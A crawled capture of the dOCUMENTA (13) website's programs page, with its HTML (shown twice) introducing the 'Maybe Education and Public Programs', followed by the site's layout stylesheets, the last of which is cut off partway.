

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de/en/programs/
body_size: 2960
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta 13, arnold bode, contemporara art, exhibition, carolyn christov-bakargiev, kassel, modern art, maybe education, public programs, dtours" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - PROGRAMS</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="en/no_cache/search/" method="post" id="mailform"><input id="mailformsword" name="sword" value="" class="searchbox-sword" type="text" value="Search here…" placeholder="Search here" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><input name="search" value="" class="searchbox-button" type="submit" /></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="en/welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_a66a_0before" alt="Menu" border="0" /></a></li><li><a href="en/participants/participants/" title="PARTICIPANTS"><img src="typo3temp/GB/39924a3211.gif" width="80" height="13" name="img281_a66a_1before" alt="Menu" border="0" /></a></li><li class="act"><a href="en/programs/" title="PROGRAMS" class="active"><img src="typo3temp/GB/bf5bd33746.gif" width="80" height="13" name="img33_a66a_2before" alt="Menu" border="0" /></a></li><li><a href="en/dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_a66a_3before" alt="Menu" border="0" /></a></li><li><a href="en/dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_a66a_4before" alt="Menu" border="0" /></a></li><li><a href="en/calendar/" title="CALENDAR"><img src="typo3temp/GB/679b0a3f9c.gif" width="80" height="13" name="img29_a66a_5before" alt="Menu" border="0" /></a></li><li><a href="en/venues/venues/" title="VENUES"><img src="typo3temp/GB/fd25f2b8ec.gif" width="80" height="13" name="img280_a66a_6before" alt="Menu" border="0" /></a></li><li><a href="en/no_cache/press/in-the-press/" title="PRESS"><img src="typo3temp/GB/5084368674.gif" width="80" height="13" name="img11_a66a_7before" alt="Menu" border="0" /></a></li><li><a href="en/support/" title="PARTNERS"><img src="typo3temp/GB/dff18fb7c7.gif" width="80" height="13" name="img377_a66a_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="en/publications/" title="to read"><img src="typo3temp/GB/362778a893.gif" width="80" height="14" name="img12_f43e_0before" alt="Menu" border="0" /></a></li><li><a href="en/to-visit/" title="to visit"><img src="typo3temp/GB/03d5e040e7.gif" width="80" height="13" name="img34_f43e_1before" alt="Menu" border="0" /></a></li><li><a href="en/to-buy/" title="to buy"><img src="typo3temp/GB/6830a24639.gif" width="80" height="16" name="img477_f43e_2before" alt="Menu" border="0" /></a></li><li><a href="en/to-work/" title="to work"><img src="typo3temp/GB/da27ea88e1.gif" width="80" height="14" name="img378_f43e_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="de/programme/"><img src="fileadmin/templates/img/info_lang_deutsch.png" alt="Deutsch" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoprograms">
<div id="programssubmenu"><ul class="submenu"><li><a href="en/programs/the-kassel-programs/" title="the kassel programs"><img src="typo3temp/GB/590efa8ff6.gif" width="115" height="13" name="img861_76b5_0before" alt="Menu" border="0" /></a></li><li><a href="en/programs/kabul-bamiyanseminars-andlectures/" title="kabul-bamiyan:|seminars and|lectures"><img src="typo3temp/GB/5809afe45e.gif" width="115" height="49" name="img954_76b5_1before" alt="Menu" border="0" /></a></li><li><a href="en/programs/alexandria-cairothe-cairo-seminar/" title="alexandria–cairo:|the cairo seminar"><img src="typo3temp/GB/850bfc183d.gif" width="115" height="29" name="img955_76b5_2before" alt="Menu" border="0" /></a></li><li><a href="en/programs/banffthe-retreat/" title="banff:|the retreat"><img src="typo3temp/GB/b3275a0e42.gif" width="115" height="29" name="img956_76b5_3before" alt="Menu" border="0" /></a></li></ul></div>
<!--TYPO3SEARCH_begin-->
<div id="c3089" class="csc-default"><h1>The Maybe Education and Public Programs of dOCUMENTA (13)</h1>
<p class="bodytext">“Maybe” reflects the fact that knowledges are difficult to express and hard to pin down, and that art and artistic research often avoid any form of stable meaning. “Maybe” refers, in positive terms, to the lack of certainty, and of any general statement presenting the whole. It is rather a marker for an active reconsideration of ways of presenting knowledge in the context of art. Pointing to the challenge that art poses to the desire for coherence, and questioning our addiction to words, this program aims to inspire ways of acting inside different ideas and logics. It indicates the impossibility of reducing art—and any other complex form of knowledge—to a single explanation, question, subject matter, or paradigm.</p>
<p class="bodytext">Choose the locations above to discover programs at various sites.</p>
<p class="bodytext">See all events here <a href="en/calendar/" title="Opens internal link in current window" class="internal-link">...more</a></p></div>
<!--TYPO3SEARCH_end-->
<div class="clearit"></div>
<div id="infofootnav"><ul><li><a href="en/contact/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_e023_0before" alt="Menu" border="0" /></a></li><li><a href="en/imprint/" title="IMPRINT"><img src="typo3temp/GB/8bd3991517.gif" width="51" height="17" name="img28_e023_1before" alt="Menu" border="0" /></a></li><li><a href="en/to-work/" title="to work"><img src="typo3temp/GB/011f07e63c.gif" width="50" height="17" name="img378_e023_2before" alt="Menu" border="0" /></a></li><li><a href="en/to-archive/" title="to archive"><img src="typo3temp/GB/b28ac26bfe.gif" width="64" height="17" name="img10_e023_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="en/programs/?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>

</div>
</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>



</div>




</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://d13.documenta.de//en/programs/
body_size: 2906
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html
    PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://d13.documenta.de/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="author" content="documenta13" />
<meta name="publisher" content="documenta13" />
<meta name="page-topic" content="documenta13" />
<meta name="distribution" content="global" />
<meta name="robots" content="index, follow" />
<meta name="Language" content="de" />
<meta name="expires" content="0" />
<meta name="imagetoolbar" content="false" />
<meta name="keywords" content="documenta 13, arnold bode, contemporara art, exhibition, carolyn christov-bakargiev, kassel, modern art, maybe education, public programs, dtours" />


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_84f6f03491.css?1543250576" media="all" />




<script src="typo3temp/javascript_dd82474708.js?1543250506" type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="fileadmin/templates/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/research/css/style.css" media="all"/>
    <script src="fileadmin/templates/js/jquery.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_pano_new.css" media="all" />
<link rel="stylesheet" type="text/css" href="fileadmin/templates/js/style_info_selected.css" media="all" />
<script src="fileadmin/templates/js/lib/sammy.js" type="text/javascript" charset="utf-8"></script>
 <script src="fileadmin/templates/js/pano_new.js" type="text/javascript"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', '']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
  
  })();

</script>	<title> dOCUMENTA (13) - PROGRAMS</title>


</head>
<body>






<div id="main">


<div id="infopagewrap">
<div id="infopagewrap2">
<div id="infopageborder"></div>
 <div id="infopage">

  <div id="infohead">
<div id="infologo"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/d13_info_logo.png" alt="dOCUMENTA (13)" /></a></div>
<div id="infoheadselect"><a href="http://documenta13new.documenta.de/"><img src="fileadmin/templates/img/info_section.png" alt="info" /></a></div>
</div>
<div id="infosearch"><div id="indexedsearchbox"><form action="en/no_cache/search/" method="post" id="mailform"><input id="mailformsword" name="sword" value="" class="searchbox-sword" type="text" value="Search here…" placeholder="Search here" /><input type="hidden" name="scols" value="tt_content.header-bodytext-imagecaption"><input id="mailformstype" type="hidden" value="L0" name="stype"><input type="hidden" value="983:tt_content:3930" name="locationData"><input type="hidden" name="tx_indexedsearch[sections]" value="0" /><input name="tx_indexedsearch[submit_button]" value="Search" type="hidden" /><input name="search" value="" class="searchbox-button" type="submit" /></form></div></div><div class="clearit"></div>
<div id="infosubpage">

<div id="navigation">
<div id="infomenu">
<div id="infoslider"><a href="welcome" class="infolarr">&larr;</a></div><ul class="infomenu"><li><a href="en/welcome/" title="HOME"><img src="typo3temp/GB/2debac421b.gif" width="80" height="13" name="img465_a66a_0before" alt="Menu" border="0" /></a></li><li><a href="en/participants/participants/" title="PARTICIPANTS"><img src="typo3temp/GB/39924a3211.gif" width="80" height="13" name="img281_a66a_1before" alt="Menu" border="0" /></a></li><li class="act"><a href="en/programs/" title="PROGRAMS" class="active"><img src="typo3temp/GB/bf5bd33746.gif" width="80" height="13" name="img33_a66a_2before" alt="Menu" border="0" /></a></li><li><a href="en/dmaps/" title="dMAPS"><img src="typo3temp/GB/311f3cfdcb.gif" width="80" height="13" name="img1014_a66a_3before" alt="Menu" border="0" /></a></li><li><a href="en/dtours/" title="dTOURS"><img src="typo3temp/GB/4f8efef53e.gif" width="80" height="13" name="img565_a66a_4before" alt="Menu" border="0" /></a></li><li><a href="en/calendar/" title="CALENDAR"><img src="typo3temp/GB/679b0a3f9c.gif" width="80" height="13" name="img29_a66a_5before" alt="Menu" border="0" /></a></li><li><a href="en/venues/venues/" title="VENUES"><img src="typo3temp/GB/fd25f2b8ec.gif" width="80" height="13" name="img280_a66a_6before" alt="Menu" border="0" /></a></li><li><a href="en/no_cache/press/in-the-press/" title="PRESS"><img src="typo3temp/GB/5084368674.gif" width="80" height="13" name="img11_a66a_7before" alt="Menu" border="0" /></a></li><li><a href="en/support/" title="PARTNERS"><img src="typo3temp/GB/dff18fb7c7.gif" width="80" height="13" name="img377_a66a_8before" alt="Menu" border="0" /></a></li><div class="spacer"></div><li><a href="en/publications/" title="to read"><img src="typo3temp/GB/362778a893.gif" width="80" height="14" name="img12_f43e_0before" alt="Menu" border="0" /></a></li><li><a href="en/to-visit/" title="to visit"><img src="typo3temp/GB/03d5e040e7.gif" width="80" height="13" name="img34_f43e_1before" alt="Menu" border="0" /></a></li><li><a href="en/to-buy/" title="to buy"><img src="typo3temp/GB/6830a24639.gif" width="80" height="16" name="img477_f43e_2before" alt="Menu" border="0" /></a></li><li><a href="en/to-work/" title="to work"><img src="typo3temp/GB/da27ea88e1.gif" width="80" height="14" name="img378_f43e_3before" alt="Menu" border="0" /></a></li></ul>
</div>
<div id="infolangselect">
<a href="de/programme/"><img src="fileadmin/templates/img/info_lang_deutsch.png" alt="Deutsch" /></a>
</div>
</div>
<div id="infomaincontent">
<div id="infoprograms">
<div id="programssubmenu"><ul class="submenu"><li><a href="en/programs/the-kassel-programs/" title="the kassel programs"><img src="typo3temp/GB/590efa8ff6.gif" width="115" height="13" name="img861_76b5_0before" alt="Menu" border="0" /></a></li><li><a href="en/programs/kabul-bamiyanseminars-andlectures/" title="kabul-bamiyan:|seminars and|lectures"><img src="typo3temp/GB/5809afe45e.gif" width="115" height="49" name="img954_76b5_1before" alt="Menu" border="0" /></a></li><li><a href="en/programs/alexandria-cairothe-cairo-seminar/" title="alexandria–cairo:|the cairo seminar"><img src="typo3temp/GB/850bfc183d.gif" width="115" height="29" name="img955_76b5_2before" alt="Menu" border="0" /></a></li><li><a href="en/programs/banffthe-retreat/" title="banff:|the retreat"><img src="typo3temp/GB/b3275a0e42.gif" width="115" height="29" name="img956_76b5_3before" alt="Menu" border="0" /></a></li></ul></div>
<!--TYPO3SEARCH_begin-->
<div id="c3089" class="csc-default"><h1>The Maybe Education and Public Programs of dOCUMENTA (13)</h1>
<p class="bodytext">“Maybe” reflects the fact that knowledges are difficult to express and hard to pin down, and that art and artistic research often avoid any form of stable meaning. “Maybe” refers, in positive terms, to the lack of certainty, and of any general statement presenting the whole. It is rather a marker for an active reconsideration of ways of presenting knowledge in the context of art. Pointing to the challenge that art poses to the desire for coherence, and questioning our addiction to words, this program aims to inspire ways of acting inside different ideas and logics. It indicates the impossibility of reducing art—and any other complex form of knowledge—to a single explanation, question, subject matter, or paradigm.</p>
<p class="bodytext">Choose the locations above to discover programs at various sites.</p>
<p class="bodytext">See all events here <a href="en/calendar/" title="Opens internal link in current window" class="internal-link">...more</a></p></div>
<!--TYPO3SEARCH_end-->
<div class="clearit"></div>
<div id="infofootnav"><ul><li><a href="en/contact/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_e023_0before" alt="Menu" border="0" /></a></li><li><a href="en/imprint/" title="IMPRINT"><img src="typo3temp/GB/8bd3991517.gif" width="51" height="17" name="img28_e023_1before" alt="Menu" border="0" /></a></li><li><a href="en/to-work/" title="to work"><img src="typo3temp/GB/011f07e63c.gif" width="50" height="17" name="img378_e023_2before" alt="Menu" border="0" /></a></li><li><a href="en/to-archive/" title="to archive"><img src="typo3temp/GB/b28ac26bfe.gif" width="64" height="17" name="img10_e023_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="en/programs/?type=98" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>

</div>
</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>



</div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/js/style_info_selected.css
body_size: -149
content:
#research{
left:680px;
}

#infopageborder{
display:none;
visibility:hidden;
width:0px;
}

#infosubpage{
background-color:transparent;
}
#main{
margin-left:5px;
}




--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/fileadmin/templates/css/style.css
body_size: 9876
content:

.cc_banner-wrapper {
  z-index: 99995;
  position: absolute;
}

.cc_container .cc_btn {
  cursor: pointer;
  text-align: center;
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  line-height: 1em;
}
.cc_container .cc_message {
  font-size: 0.6em;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  margin: 0;
  padding: 0;
  line-height: 1.5em;
  color: #888;
}
.cc_container .cc_logo {
  display: none;
  text-indent: -1000px;
  overflow: hidden;
  width: 100px;
  height: 22px;
  background-size: cover;
  opacity: 0.9;
  -webkit-transition: opacity 200ms;
          transition: opacity 200ms;
}
.cc_container .cc_logo:hover,
.cc_container .cc_logo:active {
  opacity: 1;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
    line-height: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media print {
  .cc_banner-wrapper,
  .cc_container {
    display: none;
  }
}
.cc_container {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  padding: 10px;
  box-sizing: border-box;
  border-top: 1px solid #888;
}
.cc_container .cc_btn {
  padding: 8px 10px;
  background-color: #c8c8c8;
  cursor: pointer;
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  text-align: center;
  font-size: 0.6em;
  display: block;
  width: 33%;
  margin-left: 10px;
  float: right;
  max-width: 120px;
}
.cc_container .cc_message {
  -webkit-transition: font-size 200ms;
          transition: font-size 200ms;
  font-size: 0.6em;
  display: block;
}

@media screen and (min-width: 500px) {
  .cc_container .cc_btn {
    font-size: 0.8em;
  }
  .cc_container .cc_message {
    margin-top: 0.7em;
    font-size: 0.8em;
  }
}
@media screen and (min-width: 768px) {
  .cc_container {
    padding: 10px 50px 10px;
  }
  .cc_container .cc_btn {
    padding: 8px 15px;
	font-size: 0.8em;
  }
  .cc_container .cc_message {
    font-size: 0.8em;
  }
}
@media screen and (min-width: 992px) {
  .cc_container .cc_message {
    font-size: 0.8em !important;
  }
}
.cc_container {
  background: #222;
  color: #fff;
  font-size: 17px;
  font-family: "Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;
  box-sizing: border-box;
}
.cc_container ::-moz-selection {
  background: #ff5e99;
  color: #fff;
  text-shadow: none;
}
.cc_container .cc_btn,
.cc_container .cc_btn:visited {
  color: #000;
  background-color: #c8c8c8;
  transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  -webkit-transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.cc_container .cc_btn:hover,
.cc_container .cc_btn:active {
  background-color: #d3d3d3;
  color: #000;
}
.cc_container a,
.cc_container a:visited {
  text-decoration: none;
  color: #c8c8c8;
  -webkit-transition: 200ms color;
          transition: 200ms color;
}
.cc_container a:hover,
.cc_container a:active {
  text-decoration: none;
  color: #888;
}

.cc_container .cc_btn a {
  text-decoration: none;
}

/* Fade in up
------------------------------------ */
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    -webkit-transform: translateY(66px);
    -ms-transform: translateY(66px);
    transform: translateY(66px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.cc_container,
.cc_message,
.cc_btn {
  animation-duration: 0.8s;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -webkit-animation-name: slideUp;
  animation-name: slideUp;
}



/*   
    CSS Layout 

    author: lars.moeller
*/


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-weight: inherit; font-style: inherit; font-size: 100%; font-family: inherit; vertical-align: baseline; } /* remember to define focus styles! */ :focus { outline: 0; } body { line-height: 1; color: black; background: white; } ol, ul { list-style: none; } /* tables still need 'cellspacing="0"' in the markup */ table { border-collapse: separate; border-spacing: 0; } caption, th, td { text-align: left; font-weight: normal; } blockquote:before, blockquote:after, q:before, q:after { content: ""; } blockquote, q { quotes: "" ""; }

body {
  background-color: #ffffff;
  margin: 0px;
  font-size: 62.5%; /* Resets 1em to 10px */
font-family: Georgia, "Times New Roman", Times, serif; 
font-size:12px;
line-height:20px;
  height:100%;
padding:0px;
   }

IMG{
border:0;
}

#infomaincontent ul{
list-style-type:disc;
padding-left:15px;
}


#infopresssubmenu ul{
list-style-type:none;
padding-left:0px;
}

#archivsubmenu ul{
list-style-type:none;
padding-left:0px;
}

#programssubmenu ul{
list-style-type:none;
padding-left:0px;
}
h6  a {
border-bottom:1px solid #83C89B;
color:#333333;
text-decoration:none;
}


#start{
margin-top:140px;
margin-left:110px;
margin-right:110px;
}

#startlanguage{
margin-top:30px;
}

#startlanguage a{
text-decoration:none;
font-size:19px;
font-family:Helvetica, Arial, sans-serif;
color:#000000;
font-weight:bold;
line-height:40px;
}




#infopage{
margin-left:5px;
width:970px;
float:left;
}


#panorama{
margin-left:5px;
width:755px;
float:left;
}


#panoslider{
	margin-left:25px;
	margin-top:62px;	
}

#panoslider a{
color: #000000;
    text-decoration: none;
}
#panocontent{
margin-left:25px;

width:685px;
float:left;}


#panoinfo{
position:absolute;
top:164px;
left:545px;
}


#panoinfobox{
display:none;
position:absolute;

}

#panoinfoicons{
padding:10px;
width:190px;
text-align:right;
position:absolute;

}

#panoinfoicon{
background:url("../img/icon/panoinfobox_border_top.png") repeat-y scroll right top #F3F3F3;
padding:10px 15px 0 10px;
text-align:right;
width:190px;

}

#panoinfoc{
background:#F3F3F3 url(../img/icon/panoinfobox_border_right.png) repeat-y top right;
padding:5px 10px 10px 5px;
width:200px;
}

#panoinfoc div p.bodytext {
font-size:13px;
margin-bottom:15px;
padding-left:10px;
}


#panoinfoboxb{
background: url(../img/icon/panoinfobox_border_b.png) no-repeat top right;
padding:0px;
height:5px;
width:218px;
}


#infohead{
margin-top:25px;

}

#infosubpage{
margin-top:61px;

}


#navigation{
width:92px;
float:left;
/*margin-top:-12px;*/
margin-top:0px;
}

#infomenu li{
margin-bottom:0px;
margin-top:0px;
/*height:20px;*/
min-height:20px;
}

#infolangselect{
margin-top:13px;
margin-left:-6px;
}

a.externallink{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infovisitortopright a.externallink{
background: none;
text-decoration: none;
border-bottom:0px solid #83c89b;
}





a.withoutarrow{
background:none;
}


#psinglecalcontentfoot div a.socialbookmarkicons{
background:none;
background-color:#ffffff;
padding:5px 5px  5px 0;
border-bottom:0px solid #83c89b;
text-decoration:none;
}

#programmoverviewtotal div.singlecalcontentoverview h4{
display:inline;
font-weight:bold;

}


#programmoverviewtotal div.singlecalcontentoverviewfirst h4{
display:inline;
font-weight:bold;

}

#programmoverviewtotal div.singlecalcontentoverviewfirst{
/* einruekung für overview

float:right; 
width:410px;
*/
float:left;
font-size:13px;
margin-bottom:40px;

}

.singlecaldate{
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:11px;
font-weight:bold;
text-transform:uppercase;

}

a.external-link-new-window{
background: url(../img/icon/ext_link.png) no-repeat 100% 0;
text-decoration: none;
padding: 0px 15px 0px 0px;
color:#666666;
}

#infomaincontent{
float:left;
width:560px;
margin-left:0px;
color:#666666;
margin-top:8px;
padding-bottom:20px;

}

#infomaincontent a.internal-link{
color:#999999;
border-bottom:1px solid #83c89b;
text-decoration:none;
margin-left:0;
}

#infosubcontentleft{
float:left;
width:530px;
width:340px;
margin-right:10px;
}

#inforightcontent{
float:left;
width:210px;
}


#infoparticipant{
width:540px;
}

#infoparticipant hr{
border: 0;
color: #b7b7b7;
background-color:#b7b7b7;
height: 1px;
width: 100%;
text-align: left;
}
#infotopcontent{
width:530px;
font-size:13px;
}

#infoimprintad{
width:180px;
margin-right:10px;
float:left;
}

#infoimprintco{
width:150px;
float:left;
}

#infomenu a{
color:#000000;
text-decoration:none;
}

#infomenu ul li.selected a{
color:#83c89b;
text-decoration:none;
}


#main{
margin-top:15px;
margin-left:5px;
margin-bottom:20px;
width:970px;
}



#contact{
margin-top:40px;
font-family: Helvetica, Arial, sans-serif;
height:400px;
}

h1{
color:#333333;
font-size:20px;
font-weight:normal;
margin-bottom:20px;
margin-top:0;
padding-top:0;

}

#head{
float:left;
width:185px;
margin-right:55px;
}

#content{

}
#infocontent a.internal-link{
color:#000000;
border-bottom:1px solid #83c89b;
text-decoration:none;
}

#infosubcontentleft{
float:left;
}

#inforightcontent{
float:left;
}

#inforightcontent a.mail{
text-decoration:none;
color:#666666;
}

#infocontent{
margin-top:40px;
}

.clearit {
clear: both;
}

.clearitpart{
clear: both;
width:400px;
height:1px;
}
.d13{
font-family: Georgia, "Times New Roman", Times, serif; 
}
#foot{
margin-top:20px;
margin-bottom:30px;
}

hr{
border: 0;
color: #000000;
background-color: #000000;
height: 1px;
width: 100%;
text-align: left;
}

/* welcome part*/

#infowelcome{
width:380px;
float:left;
}
#infowelcometop h1{
font-size:20px;
color:#333333;
}



#infowelcomeright h3{
font-size:11px;
font-family: Helvetica, Arial, sans-serif;
font-weight:bold;
color:#333333;
}
#infowelcomeright h2 {
color:#333333;
font-size:15px;
font-weight:normal;
}

#infowelcomeright h1{
font-size:14px;
color:#333333;
font-weight:bold;
}

#infowelcomeright div div div img{
margin-top:25px;
}

#infowelcomeright a.mail{
color:#333333;
text-decoration:none;
border-bottom:1px solid #83c89b;
}

#infowelcometop{
margin-bottom:40px;
}

#infowelcomeleft{
float:left;
width:160px;
margin-right:30px;
}

#infowelcomeleft h1{
font-size:14px;
color:#333333;
font-weight:bold;
}


div.singlecalcontent{
margin-top:20px;
}
div.singlecalcontent a.singlecalcontentimg{
border-bottom:0px solid #83c89b;
}


div.singlecalcontent h3 {
color:#333333;
font-family:Helvetica, Arial, sans-serif;
font-size:11px;
letter-spacing:0.2px;
margin-bottom:0;
margin-top:5px;
text-transform:uppercase;
}


#calcontenthead h2,#calcontenthead_event_of_day h2{
font-size:17px;
color:#333333;
font-weight:normal;
margin-bottom:10px;
}

#infowelcomeleft #calcontenthead,#calcontenthead_event_of_day {
margin-bottom:20px;
margin-top:5px;
}


#infowelcomeright{
float:left;
width:160px;
}

#infowelcomenews{
float:left;
width:160px;
}

#infowelcomenews h1{
font-size:14px;
color:#808080;
font-weight:bold;
}

#infowelcomenews h2 {
